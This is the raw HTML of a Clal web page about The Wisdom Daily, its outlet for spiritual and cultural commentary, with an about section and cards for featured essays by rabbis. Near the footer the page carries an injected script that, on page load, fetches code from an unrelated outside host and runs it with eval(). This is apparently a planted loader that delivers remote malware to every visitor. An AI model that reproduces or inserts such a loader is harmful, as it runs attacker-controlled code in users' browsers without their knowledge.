	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3494 active"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
	        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>

</nav>
<div class="main-container transition--fade"><div class="wpb-content-wrapper"><section data-overlay="5" data-vc-parallax-image="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/The-Wisdom-Daily.png?fit=2302%2C1462&amp;ssl=1" class="vc_row wpb_row vc_row-fluid vc_row-has-fill vc_row-o-full-height vc_row-o-columns-middle vc_row-flex imagebg parallax">
			<div class="background-image-holder">
				<img decoding="async" alt="pic" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/The-Wisdom-Daily.png?fit=2302%2C1462&amp;ssl=1" />
			</div>
		<div class="container"><div class="row"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><a href="https://thewisdomdaily.com/" target="_blank" rel="noopener">The Wisdom Daily</a></h1>

		</div>
	</div>
</div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column column_container col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><strong>About</strong></h4>
<p>The Wisdom Daily is Clal’s outlet for political, cultural, and spiritual commentary, analysis, and inspiration. Through TWD, our philosophy of “Making Jewish a public good” reaches a wider audience. Although Clal is a Jewish organization, TWD is meant to serve people of all backgrounds.</p>
<h4><strong>Our Vision</strong></h4>
<p>Our approach is that our organization, publication, and writing come from an “inside-out” perspective, one in which we are informed by our beliefs, but we are motivated to turn them toward improving the entire world. That means that every person on earth has something to contribute and that wisdom is a shared reality.</p>
<h4><strong>Our Audience</strong></h4>
<p>In a world where more and more people are becoming “nones”, the type of people who are spiritual but not religious, or religious but not allowing themselves to be defined by the usual constructs, there is little if any wisdom shared among or with such people. We love this movement and believe deeply that our role is to start sharing thoughts, wisdom, and reflections for those who love living in the gray instead of the black-and-white.</p>
<h4><strong>Our Goals</strong></h4>
<ul>
<li>Help people address the biggest questions we face both as individuals and a society</li>
<li>Lift people out of the mind-numbing polarization that typify most public debate and spiritual teaching</li>
<li>Offer people greater purpose and happiness in their daily lives</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid bg--secondary"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-12 col-has-fill"><div class="vc_column-inner vc_custom_1715192233101"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1715192215640" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Featured Pieces</h2>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column column_container col-sm-4 col-has-fill"><div class="vc_column-inner vc_custom_1715192120020"><div class="wpb_wrapper">
			<a href="https://thewisdomdaily.com/form-and-function-on-hoodies-scars-and-clouds-of-glory/">
				<div class="card card-3">
					<div class="card__image">
						<img fetchpriority="high" decoding="async" width="1024" height="768" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/Filenes_Department_Store_Boston.jpeg?fit=1024%2C768&amp;ssl=1" class="attachment-large size-large" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/Filenes_Department_Store_Boston.jpeg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/Filenes_Department_Store_Boston.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/Filenes_Department_Store_Boston.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/Filenes_Department_Store_Boston.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/Filenes_Department_Store_Boston.jpeg?resize=1536%2C1152&amp;ssl=1 1536w" sizes="(max-width: 1024px) 100vw, 1024px" />
					</div>
					<div class="card__body boxed bg--white">
						<div class="card__title">
							<h5>Form and Function: On Hoodies, Scars, and Clouds of Glory</h5>
						</div>
						<span><em>By Rabbi Elan Babchuck</em></span>
						<p>Thoughts of the sacredness of sweatpants.</p>

					</div>
				</div>
			</a>
		</div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<a href="https://thewisdomdaily.com/the-first-passover-then-and-now/">
				<div class="card card-3">
					<div class="card__image">
						<img decoding="async" width="1024" height="576" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/DIGITAL-Passover-2024-4.png?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/DIGITAL-Passover-2024-4.png?w=3750&amp;ssl=1 3750w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/DIGITAL-Passover-2024-4.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/DIGITAL-Passover-2024-4.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/DIGITAL-Passover-2024-4.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/DIGITAL-Passover-2024-4.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/DIGITAL-Passover-2024-4.png?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/DIGITAL-Passover-2024-4.png?w=2340&amp;ssl=1 2340w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/DIGITAL-Passover-2024-4.png?w=3510&amp;ssl=1 3510w" sizes="(max-width: 1024px) 100vw, 1024px" />
					</div>
					<div class="card__body boxed bg--white">
						<div class="card__title">
							<h5>The First Passover, Then and Now</h5>
						</div>
						<span><em>By Rabbi Brad Hirschfield</em></span>
						<p><em>Pesach Mitzrayim</em> was celebrated while we were still enslaved!</p>

					</div>
				</div>
			</a>
		</div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<a href="https://thewisdomdaily.com/birah-doleket/">
				<div class="card card-3">
					<div class="card__image">
						<img decoding="async" width="790" height="817" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/iStock-1407988105-e1668191136346.jpg?fit=790%2C817&amp;ssl=1" class="attachment-large size-large" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/iStock-1407988105-e1668191136346.jpg?w=790&amp;ssl=1 790w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/iStock-1407988105-e1668191136346.jpg?resize=290%2C300&amp;ssl=1 290w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/iStock-1407988105-e1668191136346.jpg?resize=768%2C794&amp;ssl=1 768w" sizes="(max-width: 790px) 100vw, 790px" />
					</div>
					<div class="card__body boxed bg--white">
						<div class="card__title">
							<h5>“Birah Doleket”</h5>
						</div>
						<span><em>By Rabbi Julia Appel</em></span>
						<p>The Torah doesn&#8217;t spend so much time on why God specifically picked Abraham to spread God&#8217;s message.</p>

					</div>
				</div>
			</a>
		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<a href="https://thewisdomdaily.com/dying-a-good-death/">
				<div class="card card-3">
					<div class="card__image">
						<img loading="lazy" decoding="async" width="640" height="427" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/dying_a_good_death.jpg?fit=640%2C427&amp;ssl=1" class="attachment-large size-large" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/dying_a_good_death.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/dying_a_good_death.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />
					</div>
					<div class="card__body boxed bg--white">
						<div class="card__title">
							<h5>Dying a Good Death</h5>
						</div>
						<span><em>By Rabbi Irwin Kula</em></span>
						</p>
<div id="essb_displayed_postfloat_287992318" class="essb_links essb_displayed_postfloat essb_share essb_template_deluxe-retina essb_287992318 print-no location-setup-done" data-essb-postid="1156" data-essb-position="postfloat" data-essb-button-style="icon" data-essb-template="deluxe-retina" data-essb-counter-pos="left" data-essb-url="https://thewisdomdaily.com/dying-a-good-death/" data-essb-fullurl="https://thewisdomdaily.com/dying-a-good-death/" data-essb-instance="287992318" data-postfloat-top="90" data-postfloat-percent="">
<div class="essb-location-customize" title="Change display settings for this plugin location" data-position="postfloat"><span style="font-size: 1rem;">Truly caring for a person at the end of life requires conversations – about love and legacy, about bestowing and receiving blessings, about choosing life versus fighting death.</span></div>
</div>
<p>

					</div>
				</div>
			</a>
		</div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<a href="https://thewisdomdaily.com/what-do-all-jews-owe-each-other/">
				<div class="card card-3">
					<div class="card__image">
						<img loading="lazy" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/Demonstrating_against_judicial_reform_280123_06.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-large size-large" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/Demonstrating_against_judicial_reform_280123_06.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/Demonstrating_against_judicial_reform_280123_06.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/Demonstrating_against_judicial_reform_280123_06.jpg?resize=768%2C512&amp;ssl=1 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />
					</div>
					<div class="card__body boxed bg--white">
						<div class="card__title">
							<h5>What Do All Jews Owe Each Other?</h5>
						</div>
						<span><em>By Rabbi Joshua Stanton</em></span>
						<p>Finding connections, even when disagreeing&#8230;</p>

					</div>
				</div>
			</a>
		</div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<a href="https://thewisdomdaily.com/did-esau-fail-the-marshmallow-experiment/">
				<div class="card card-3">
					<div class="card__image">
						<img loading="lazy" decoding="async" width="1024" height="795" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/iStock-697936648.jpg?fit=1024%2C795&amp;ssl=1" class="attachment-large size-large" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/iStock-697936648.jpg?w=1965&amp;ssl=1 1965w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/iStock-697936648.jpg?resize=300%2C233&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/iStock-697936648.jpg?resize=1024%2C795&amp;ssl=1 1024w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/iStock-697936648.jpg?resize=768%2C596&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/iStock-697936648.jpg?resize=1536%2C1193&amp;ssl=1 1536w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />
					</div>
					<div class="card__body boxed bg--white">
						<div class="card__title">
							<h5>Did Esau Fail the Marshmallow Experiment?</h5>
						</div>
						<span><em>By Rabbi Geoff Mitelman</em></span>
						<p>Gratitude as a daily practice, not just on Thanksgiving.</p>

					</div>
				</div>
			</a>
		</div></div></div></div></div></div></div></div></div></section><section data-overlay="5" data-vc-parallax-image="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/09/iStock-815734922.jpg?fit=2986%2C1680&amp;ssl=1" class="vc_row wpb_row vc_row-fluid vc_row-has-fill imagebg parallax">
			<div class="background-image-holder">
				<img decoding="async" alt="pic" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/09/iStock-815734922.jpg?fit=2986%2C1680&amp;ssl=1" />
			</div>
		<div class="container"><div class="row"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><a class="maxbutton-7 maxbutton maxbutton-twd" target="_blank" rel="noopener" href="http://thewisdomdaily.com"><span class='mb-text'>Want To Read The Wisdom Daily?</span></a></h4>

		</div>
	</div>
</div></div></div></div></div></section>
<div class="clearfix"></div></div><footer class="bg--dark footer-4">

	<div class="container">
		<div class="row">
	</div>	</div><!--end of container-->
	
	<div class="footer__lower">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6 text-center-xs">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
				</div>
				
				<div class="col-sm-6 text-right text-center-xs">
					<a href="#top" class="inner-link top-link">
						<i class="interface-up-open-big"></i>
					</a>
				</div>
				
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-7.maxbutton.maxbutton-twd{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:350px;height:50px;border:2px solid #ffffff;border-radius:30px 30px 30px 30px;background-color:rgba(255, 255, 255, 0.8);box-shadow:0px 0px 2px 0px #333333}.maxbutton-7.maxbutton.maxbutton-twd:hover{border-color:#ffffff;background-color:white;box-shadow:0px 0px 2px 0px #333333}.maxbutton-7.maxbutton.maxbutton-twd .mb-text{color:#565656;font-family:Verdana;font-size:19px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:12px 1px 0px 0px;text-shadow:0px 0px 0px #505ac7}.maxbutton-7.maxbutton.maxbutton-twd:hover .mb-text{color:#3d3d3d;text-shadow:0px 0px 0px #333333}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-7.maxbutton.maxbutton-twd{width:90%}.maxbutton-7.maxbutton.maxbutton-twd .mb-text{font-size:15px}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"1716","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "1716" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>